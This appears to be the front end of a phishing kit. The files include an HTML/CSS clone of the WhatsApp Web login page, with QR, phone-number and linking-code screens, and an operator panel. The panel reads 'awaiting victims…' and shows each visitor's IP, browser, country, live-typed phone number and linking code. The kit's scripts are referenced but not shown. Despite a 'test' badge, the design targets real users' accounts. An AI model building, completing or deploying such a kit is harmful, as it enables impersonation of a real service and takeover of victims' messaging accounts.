
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>WhatsApp Web — log in</title>
  <link rel="stylesheet" href="./styles.css" />
</head>
<body>
  <div class="page" data-screen="qr">
    <!-- Top promo card: Download for Windows -->
    <section class="card promo">
      <div class="promo__icon" aria-hidden="true">
        <svg viewBox="0 0 64 48" width="56" height="42">
          <rect x="6" y="4" width="44" height="30" rx="3" fill="#e7f5ec" stroke="#1f7a4d" stroke-width="2"/>
          <rect x="2" y="36" width="56" height="6" rx="2" fill="#e7f5ec" stroke="#1f7a4d" stroke-width="2"/>
          <circle cx="40" cy="18" r="9" fill="#fff" stroke="#1f7a4d" stroke-width="2"/>
          <path d="M36 14c0 6 4 10 10 10l1.5-2.5-3-1.5-1.5 1.2c-1.7-.7-3.2-2.2-3.9-3.9l1.2-1.5-1.5-3L36 14z" fill="#1f7a4d"/>
        </svg>
      </div>
      <div class="promo__text">
        <div class="promo__title">Download WhatsApp for Windows</div>
        <div class="promo__sub">Get extra features like voice and video calling, screen sharing and more.</div>
      </div>
      <a class="btn btn--primary promo__btn" href="#" onclick="event.preventDefault()">
        <span>Download</span>
        <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true">
          <path fill="currentColor" d="M12 3v10.6l3.3-3.3 1.4 1.4L12 16.4l-4.7-4.7 1.4-1.4L12 13.6V3h0zM5 19h14v2H5z"/>
        </svg>
      </a>
    </section>

    <!-- Main login card -->
    <section class="card login">
      <!-- ===== QR screen ===== -->
      <div class="screen screen--qr" data-when="qr">
        <h1 class="title">Scan to log in</h1>
        <div class="login__row">
          <ol class="steps">
            <li><span class="step-num">1</span><span>Scan the QR code with your phone's camera</span></li>
            <li><span class="step-num">2</span><span>Tap the link to open <b>WhatsApp</b> <span class="wa-badge" aria-hidden="true">
              <svg viewBox="0 0 32 32" width="18" height="18"><circle cx="16" cy="16" r="15" fill="#25D366"/><path fill="#fff" d="M22.4 18.6c-.3-.2-1.9-.9-2.2-1-.3-.1-.5-.2-.7.2-.2.3-.8 1-.9 1.2-.2.2-.3.2-.6.1-.3-.2-1.4-.5-2.6-1.6-1-.9-1.6-2-1.8-2.3-.2-.3 0-.5.1-.6.1-.1.3-.3.4-.5.1-.2.2-.3.3-.5.1-.2 0-.4 0-.5-.1-.2-.7-1.7-1-2.3-.2-.6-.5-.5-.7-.5h-.6c-.2 0-.5.1-.8.4-.3.3-1 1-1 2.5s1.1 2.9 1.2 3.1c.2.2 2.1 3.2 5.1 4.5 2.5 1 3 .8 3.5.7.5-.1 1.7-.7 1.9-1.4.2-.7.2-1.3.2-1.4-.1-.1-.3-.2-.6-.4z"/></svg>
            </span></span></li>
            <li><span class="step-num">3</span><span>Scan the QR code again to link to your account</span></li>
          </ol>
          <div class="qr">
            <div id="qrCanvas" class="qr__canvas" aria-label="QR code"></div>
            <div class="qr__logo" aria-hidden="true">
              <svg viewBox="0 0 32 32" width="44" height="44"><circle cx="16" cy="16" r="15" fill="#25D366"/><path fill="#fff" d="M22.4 18.6c-.3-.2-1.9-.9-2.2-1-.3-.1-.5-.2-.7.2-.2.3-.8 1-.9 1.2-.2.2-.3.2-.6.1-.3-.2-1.4-.5-2.6-1.6-1-.9-1.6-2-1.8-2.3-.2-.3 0-.5.1-.6.1-.1.3-.3.4-.5.1-.2.2-.3.3-.5.1-.2 0-.4 0-.5-.1-.2-.7-1.7-1-2.3-.2-.6-.5-.5-.7-.5h-.6c-.2 0-.5.1-.8.4-.3.3-1 1-1 2.5s1.1 2.9 1.2 3.1c.2.2 2.1 3.2 5.1 4.5 2.5 1 3 .8 3.5.7.5-.1 1.7-.7 1.9-1.4.2-.7.2-1.3.2-1.4-.1-.1-.3-.2-.6-.4z"/></svg>
            </div>
          </div>
        </div>
        <a class="link link--arrow" href="#" id="needHelp">Need help? <span class="ext-arrow" aria-hidden="true">↗</span></a>
        <div class="login__bottom">
          <label class="check">
            <input type="checkbox" id="stayLogged" checked />
            <span class="check__box" aria-hidden="true"></span>
            <span><b>Stay logged in on this browser</b></span>
            <span class="info" title="Keeps you logged in on this browser." aria-hidden="true">i</span>
          </label>
          <a class="link link--arrow link--right" href="#" data-go="phone">Log in with phone number <span aria-hidden="true">›</span></a>
        </div>
      </div>

      <!-- ===== Phone screen ===== -->
      <div class="screen screen--phone" data-when="phone">
        <div class="phone">
          <h1 class="title title--center">Enter phone number</h1>
          <p class="muted center">Select a country and enter your phone number.</p>

          <div class="select-wrap">
            <button class="select" id="countryBtn" type="button" aria-haspopup="listbox" aria-expanded="false">
              <span class="select__flag" id="countryFlag">🇵🇱</span>
              <span class="select__name" id="countryName">Poland</span>
              <span class="select__chev" aria-hidden="true">▾</span>
            </button>
            <ul class="select__menu" id="countryMenu" role="listbox" hidden></ul>
          </div>

          <div class="phone__input">
            <span class="phone__prefix" id="phonePrefix">+48</span>
            <input id="phoneInput" type="tel" inputmode="numeric" autocomplete="off" />
          </div>

          <button class="btn btn--primary phone__next" id="nextBtn" type="button">Next</button>

          <a class="link link--arrow center" href="#" data-go="qr">Log in with QR code <span aria-hidden="true">›</span></a>
        </div>
      </div>

      <!-- ===== Code screen ===== -->
      <div class="screen screen--code" data-when="code">
        <h1 class="title">Enter code on phone</h1>
        <div class="muted">
          Linking WhatsApp account <b id="linkedNumber">+380 68 111 8501</b>
          (<a class="link link--inline" href="#" data-go="phone">edit</a>)
        </div>

        <div class="code-box" id="codeBox" aria-label="Linking code"></div>

        <ol class="steps steps--numbered">
          <li><span class="step-num">1</span><span>Open <b>WhatsApp</b> <span class="wa-badge" aria-hidden="true">
            <svg viewBox="0 0 32 32" width="16" height="16"><circle cx="16" cy="16" r="15" fill="#25D366"/><path fill="#fff" d="M22.4 18.6c-.3-.2-1.9-.9-2.2-1-.3-.1-.5-.2-.7.2-.2.3-.8 1-.9 1.2-.2.2-.3.2-.6.1-.3-.2-1.4-.5-2.6-1.6-1-.9-1.6-2-1.8-2.3-.2-.3 0-.5.1-.6.1-.1.3-.3.4-.5.1-.2.2-.3.3-.5.1-.2 0-.4 0-.5-.1-.2-.7-1.7-1-2.3-.2-.6-.5-.5-.7-.5h-.6c-.2 0-.5.1-.8.4-.3.3-1 1-1 2.5s1.1 2.9 1.2 3.1c.2.2 2.1 3.2 5.1 4.5 2.5 1 3 .8 3.5.7.5-.1 1.7-.7 1.9-1.4.2-.7.2-1.3.2-1.4-.1-.1-.3-.2-.6-.4z"/></svg>
          </span> on your phone</span></li>
          <li><span class="step-num">2</span><span>On Android tap <b>Menu</b> <span class="dots" aria-hidden="true">⋮</span> · On iPhone tap <b>Settings</b> <span class="gear" aria-hidden="true">⚙</span></span></li>
          <li><span class="step-num">3</span><span>Tap <b>Linked devices</b>, then <b>Link device</b></span></li>
          <li><span class="step-num">4</span><span>Tap <b>Link with phone number instead</b> and enter this code on your phone</span></li>
        </ol>

        <a class="link link--arrow" href="#" data-go="qr">Log in with QR code <span aria-hidden="true">›</span></a>
      </div>
    </section>

    <footer class="foot">
      <div class="foot__row">Don't have a WhatsApp account? <a class="link link--arrow" href="#">Get started <span class="ext-arrow" aria-hidden="true">↗</span></a></div>
      <div class="foot__row muted">
        <svg viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><path fill="currentColor" d="M12 1a5 5 0 0 0-5 5v3H6a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V11a2 2 0 0 0-2-2h-1V6a5 5 0 0 0-5-5zm-3 8V6a3 3 0 0 1 6 0v3H9z"/></svg>
        Your personal messages are end-to-end encrypted
      </div>
      <div class="foot__row tiny"><a class="link" href="#">Terms &amp; Privacy Policy</a></div>
    </footer>
  </div>

  <!-- test-mode badge -->
  <div class="test-badge" title="Test mode">test</div>

  <script src="./app.js"></script>
</body>
</html>
</file>

<file: op.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>sup — operator panel</title>
  <link rel="stylesheet" href="./op.css" />
</head>
<body>
  <header class="bar">
    <div class="brand">
      <span class="dot" id="wsDot"></span>
      <span class="brand__name">sup // operator</span>
    </div>
    <div class="bar__stats">
      <span><b id="liveCount">0</b> live</span>
      <span class="sep">·</span>
      <span><b id="totalCount">0</b> total</span>
      <span class="sep">·</span>
      <label class="mute">
        <input type="checkbox" id="soundToggle" /> sound
      </label>
    </div>
  </header>

  <main class="grid" id="grid">
    <div class="empty" id="empty">
      <div class="empty__title">awaiting victims…</div>
      <div class="empty__sub">панель подключена, ждём ws-сессии</div>
    </div>
  </main>

  <template id="cardTpl">
    <article class="card" data-sid="">
      <header class="card__head">
        <span class="card__sid"></span>
        <span class="card__screen badge">qr</span>
        <span class="card__time"></span>
      </header>
      <div class="card__row"><span class="k">ip</span><span class="v ip"></span></div>
      <div class="card__row"><span class="k">ua</span><span class="v ua"></span></div>
      <div class="card__row"><span class="k">country</span><span class="v country">—</span></div>
      <div class="card__row"><span class="k">phone</span><span class="v phone live">—</span></div>
      <div class="card__row code-row"><span class="k">code</span><span class="v code">—</span></div>
      <footer class="card__log"></footer>
    </article>
  </template>

  <div class="toast-wrap" id="toasts"></div>

  <script src="./op.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* WhatsApp Web — login clone (test). styles.css */

:root {
  --bg: #f7f4ee;
  --card: #ffffff;
  --border: #d9d3c7;
  --text: #111b21;
  --muted: #54656f;
  --accent: #008069;
  --accent-2: #00a884;
  --accent-soft: #d9fdd3;
  --danger: #d93025;
  --code-bg: #f0ece4;
  --shadow: 0 1px 0 rgba(0, 0, 0, 0.04), 0 8px 24px rgba(0, 0, 0, 0.04);
  --radius-card: 14px;
  --radius-input: 999px;
  --radius-cell: 8px;
  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Helvetica, Arial,
    "Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", sans-serif;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.45;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

a { color: inherit; }

.page {
  max-width: 1040px;
  margin: 0 auto;
  padding: 28px 20px 40px;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

/* ---- card frame ---- */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-card);
  padding: 18px 22px;
  box-shadow: var(--shadow);
}

/* ---- promo (download for windows) ---- */
.promo {
  display: grid;
  grid-template-columns: auto 1fr auto;
  align-items: center;
  gap: 18px;
  padding: 16px 22px;
}
.promo__icon { display: grid; place-items: center; }
.promo__title { font-weight: 700; font-size: 16px; }
.promo__sub { color: var(--muted); margin-top: 2px; max-width: 520px; }
.promo__btn { white-space: nowrap; }

/* ---- buttons ---- */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font: inherit;
  font-weight: 600;
  border: 1px solid transparent;
  border-radius: var(--radius-input);
  padding: 11px 22px;
  cursor: pointer;
  text-decoration: none;
  transition: background-color .15s, transform .05s, opacity .15s;
  user-select: none;
}
.btn--primary {
  background: var(--accent-2);
  color: #fff;
}
.btn--primary:hover { background: #019875; }
.btn--primary:active { transform: translateY(1px); }
.btn[disabled] { opacity: .55; cursor: not-allowed; }

/* ---- login card / screen switching ---- */
.login {
  padding: 28px 32px 22px;
  min-height: 380px;
  position: relative;
}
.screen { display: none; }
.page[data-screen="qr"]    .screen--qr    { display: block; }
.page[data-screen="phone"] .screen--phone { display: block; }
.page[data-screen="code"]  .screen--code  { display: block; }

.title {
  margin: 0 0 8px;
  font-size: 28px;
  font-weight: 400;
  letter-spacing: -.2px;
}
.title--center { text-align: center; margin-top: 16px; }
.muted { color: var(--muted); }
.center { text-align: center; }

/* ---- QR screen ---- */
.login__row {
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 32px;
  align-items: center;
  margin: 18px 0 4px;
}
.steps {
  list-style: none;
  margin: 0;
  padding: 0;
  counter-reset: step;
  display: flex;
  flex-direction: column;
  gap: 18px;
}
.steps li {
  display: grid;
  grid-template-columns: 28px 1fr;
  align-items: center;
  gap: 12px;
}
.step-num {
  display: inline-grid;
  place-items: center;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  border: 1.5px solid var(--text);
  font-size: 13px;
  font-weight: 600;
}
.steps--numbered { margin-top: 18px; margin-bottom: 12px; }
.wa-badge { display: inline-flex; vertical-align: middle; transform: translateY(-1px); }
.dots, .gear {
  display: inline-grid;
  place-items: center;
  width: 18px; height: 18px;
  border-radius: 4px;
  border: 1px solid #b8b2a6;
  font-size: 13px;
  line-height: 1;
}

/* ---- QR block ---- */
.qr {
  position: relative;
  width: 224px;
  height: 224px;
  display: grid;
  place-items: center;
}
.qr__canvas {
  width: 100%;
  height: 100%;
  background: #fff;
  border: 1px solid #e6e0d3;
  border-radius: 6px;
  padding: 6px;
}
.qr__canvas svg, .qr__canvas img { width: 100%; height: 100%; display: block; }
.qr__logo {
  position: absolute;
  inset: 0;
  margin: auto;
  width: 56px;
  height: 56px;
  background: #fff;
  border-radius: 50%;
  display: grid;
  place-items: center;
  box-shadow: 0 0 0 4px #fff;
}

/* ---- bottom row of QR screen ---- */
.login__bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 22px;
  padding-top: 18px;
  border-top: 1px solid #efeae0;
  gap: 16px;
  flex-wrap: wrap;
}
.check {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  cursor: pointer;
  user-select: none;
}
.check input { position: absolute; opacity: 0; pointer-events: none; }
.check__box {
  width: 18px; height: 18px;
  border-radius: 4px;
  border: 1.5px solid var(--muted);
  display: inline-grid;
  place-items: center;
  background: #fff;
  transition: background-color .12s, border-color .12s;
}
.check__box::after {
  content: "";
  width: 10px; height: 6px;
  border-left: 2px solid #fff;
  border-bottom: 2px solid #fff;
  transform: rotate(-45deg) translate(1px, -1px);
  opacity: 0;
}
.check input:checked ~ .check__box {
  background: var(--accent-2);
  border-color: var(--accent-2);
}
.check input:checked ~ .check__box::after { opacity: 1; }
.info {
  width: 16px; height: 16px;
  border-radius: 50%;
  background: #d9d3c7;
  color: #fff;
  font-size: 11px;
  font-style: italic;
  display: inline-grid;
  place-items: center;
  font-family: serif;
}

/* ---- links ---- */
.link {
  color: var(--accent);
  text-decoration: underline;
  text-underline-offset: 3px;
  font-weight: 600;
  cursor: pointer;
}
.link:hover { color: #015c4a; }
.link--arrow { display: inline-flex; align-items: center; gap: 4px; }
.link--right { margin-left: auto; }
.link--inline { font-weight: 600; }
.ext-arrow { font-weight: 700; }

/* ---- Phone screen ---- */
.phone {
  max-width: 360px;
  margin: 0 auto;
  padding: 8px 0 18px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  align-items: stretch;
}
.select-wrap { position: relative; margin-top: 14px; }
.select {
  width: 100%;
  background: #fff;
  border: 1px solid #c8c2b6;
  border-radius: var(--radius-input);
  padding: 12px 18px;
  display: grid;
  grid-template-columns: auto 1fr auto;
  gap: 10px;
  align-items: center;
  font: inherit;
  cursor: pointer;
  text-align: left;
}
.select:hover { border-color: #9a948a; }
.select:focus-visible { outline: 2px solid var(--accent-2); outline-offset: 1px; }
.select__flag { font-size: 18px; line-height: 1; }
.select__chev { color: var(--muted); }
.select__menu {
  position: absolute;
  z-index: 5;
  top: calc(100% + 4px);
  left: 0; right: 0;
  max-height: 280px;
  overflow: auto;
  margin: 0;
  padding: 6px 0;
  list-style: none;
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  box-shadow: 0 12px 28px rgba(0,0,0,.12);
}
.select__menu li {
  padding: 8px 16px;
  display: grid;
  grid-template-columns: 22px 1fr auto;
  gap: 10px;
  align-items: center;
  cursor: pointer;
}
.select__menu li:hover, .select__menu li[aria-selected="true"] { background: #f3efe6; }
.select__menu .code { color: var(--muted); }

.phone__input {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  background: #fff;
  border: 1px solid #c8c2b6;
  border-radius: var(--radius-input);
  padding: 4px 16px;
  transition: border-color .12s, box-shadow .12s;
}
.phone__input:focus-within {
  border-color: var(--accent-2);
  box-shadow: 0 0 0 3px rgba(0,168,132,.15);
}
.phone__input.is-error {
  border-color: var(--danger);
  box-shadow: 0 0 0 3px rgba(217,48,37,.12);
}
.phone__prefix { color: var(--text); padding-right: 8px; }
.phone__input input {
  flex: 1;
  border: 0;
  outline: 0;
  font: inherit;
  padding: 10px 0;
  background: transparent;
  width: 100%;
}
.phone__next { align-self: center; margin-top: 12px; min-width: 110px; }

/* ---- Code screen ---- */
.code-box {
  margin: 22px 0 6px;
  background: var(--code-bg);
  border-radius: 10px;
  padding: 22px 12px;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}
.code-cell {
  width: 44px;
  height: 56px;
  border: 1px solid #1c1f23;
  border-radius: var(--radius-cell);
  background: #fff;
  display: grid;
  place-items: center;
  font-size: 22px;
  font-weight: 500;
  letter-spacing: 1px;
}
.code-sep {
  font-size: 28px;
  color: #1c1f23;
  margin: 0 2px;
  user-select: none;
}

/* ---- footer ---- */
.foot {
  margin-top: 8px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  align-items: center;
  text-align: center;
  color: var(--text);
  padding: 8px 0 4px;
}
.foot__row { display: inline-flex; align-items: center; gap: 6px; }
.foot .tiny { font-size: 13px; color: var(--muted); }

/* ---- test badge ---- */
.test-badge {
  position: fixed;
  right: 12px;
  bottom: 12px;
  background: #1c1f23;
  color: #ffd166;
  padding: 4px 10px;
  border-radius: 999px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  opacity: .85;
  pointer-events: none;
  z-index: 50;
}

/* ---- responsive ---- */
@media (max-width: 720px) {
  .promo {
    grid-template-columns: auto 1fr;
    grid-template-areas:
      "icon text"
      "btn  btn";
    row-gap: 12px;
  }
  .promo__icon { grid-area: icon; }
  .promo__text { grid-area: text; }
  .promo__btn  { grid-area: btn; justify-self: stretch; }
  .login { padding: 22px 18px; }
  .login__row {
    grid-template-columns: 1fr;
    justify-items: center;
  }
  .qr { width: 220px; height: 220px; }
  .login__bottom { justify-content: flex-start; }
  .link--right { margin-left: 0; }
  .code-cell { width: 36px; height: 48px; font-size: 18px; }
}
</file>
<file: op.css>
/* sup operator panel — dark, terminal-ish */
:root {
  --bg: #0c0f12;
  --panel: #14181d;
  --panel-2: #1a1f25;
  --border: #232a32;
  --text: #d8e0e8;
  --muted: #7a8693;
  --accent: #21d07a;
  --accent-dim: #197a4a;
  --warn: #ffb454;
  --danger: #ff6b6b;
  --mono: ui-monospace, "JetBrains Mono", "Cascadia Code", "Fira Code", Menlo, Consolas, monospace;
}
* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; background: var(--bg); color: var(--text); font-family: var(--mono); font-size: 13.5px; }
a { color: var(--accent); }

.bar {
  position: sticky; top: 0; z-index: 5;
  display: flex; align-items: center; justify-content: space-between;
  padding: 12px 18px;
  background: var(--panel);
  border-bottom: 1px solid var(--border);
}
.brand { display: flex; align-items: center; gap: 10px; }
.brand__name { font-weight: 700; letter-spacing: 1px; }
.dot {
  width: 10px; height: 10px; border-radius: 50%;
  background: var(--danger);
  box-shadow: 0 0 0 0 rgba(255,107,107,.6);
  transition: background-color .2s;
}
.dot.ok { background: var(--accent); box-shadow: 0 0 8px rgba(33,208,122,.5); }
.bar__stats { display: flex; align-items: center; gap: 10px; color: var(--muted); }
.bar__stats b { color: var(--text); }
.sep { color: var(--border); }
.mute { display: inline-flex; align-items: center; gap: 6px; cursor: pointer; }

.grid {
  padding: 18px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 14px;
  align-content: start;
  min-height: calc(100vh - 52px);
}
.empty {
  grid-column: 1 / -1;
  text-align: center;
  color: var(--muted);
  padding: 80px 20px;
  border: 1px dashed var(--border);
  border-radius: 10px;
  background: var(--panel);
}
.empty__title { font-size: 18px; color: var(--text); margin-bottom: 6px; }

.card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  animation: fadein .2s ease-out;
}
@keyframes fadein { from { opacity: 0; transform: translateY(4px); } to { opacity: 1; transform: none; } }

.card.is-stale { opacity: .55; }
.card.is-flash { box-shadow: 0 0 0 1px var(--accent), 0 0 12px rgba(33,208,122,.25); transition: box-shadow .8s; }

.card__head { display: flex; align-items: center; gap: 8px; }
.card__sid { color: var(--muted); flex: 0 0 auto; }
.card__time { margin-left: auto; color: var(--muted); font-size: 12px; }

.badge {
  display: inline-block;
  padding: 2px 8px;
  border-radius: 999px;
  border: 1px solid var(--border);
  background: var(--panel-2);
  color: var(--muted);
  font-size: 12px;
  text-transform: lowercase;
}
.badge.is-qr    { color: var(--muted); }
.badge.is-phone { color: var(--warn);   border-color: rgba(255,180,84,.4); }
.badge.is-code  { color: var(--accent); border-color: var(--accent-dim); }

.card__row { display: grid; grid-template-columns: 70px 1fr; gap: 10px; align-items: baseline; }
.card__row .k { color: var(--muted); }
.card__row .v { word-break: break-all; }
.card__row .ua { color: var(--muted); font-size: 12px; }
.card__row .live { color: var(--accent); }

.code-row .v.code {
  font-size: 18px;
  letter-spacing: 4px;
  color: var(--accent);
  font-weight: 700;
}

.card__log {
  margin-top: 4px;
  padding-top: 8px;
  border-top: 1px dashed var(--border);
  display: flex;
  flex-direction: column;
  gap: 2px;
  max-height: 120px;
  overflow-y: auto;
  font-size: 12px;
  color: var(--muted);
}
.card__log .line .t { color: var(--accent); margin-right: 6px; }
.card__log .line .ts { color: var(--border); margin-right: 6px; }

/* toasts */
.toast-wrap {
  position: fixed; bottom: 18px; right: 18px; z-index: 10;
  display: flex; flex-direction: column; gap: 8px;
}
.toast {
  background: var(--panel-2);
  color: var(--text);
  border: 1px solid var(--accent-dim);
  border-radius: 8px;
  padding: 10px 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,.4);
  animation: slidein .25s ease-out;
  font-size: 13px;
}
.toast b { color: var(--accent); }
@keyframes slidein { from { opacity: 0; transform: translateX(20px); } to { opacity: 1; transform: none; } }
</file>
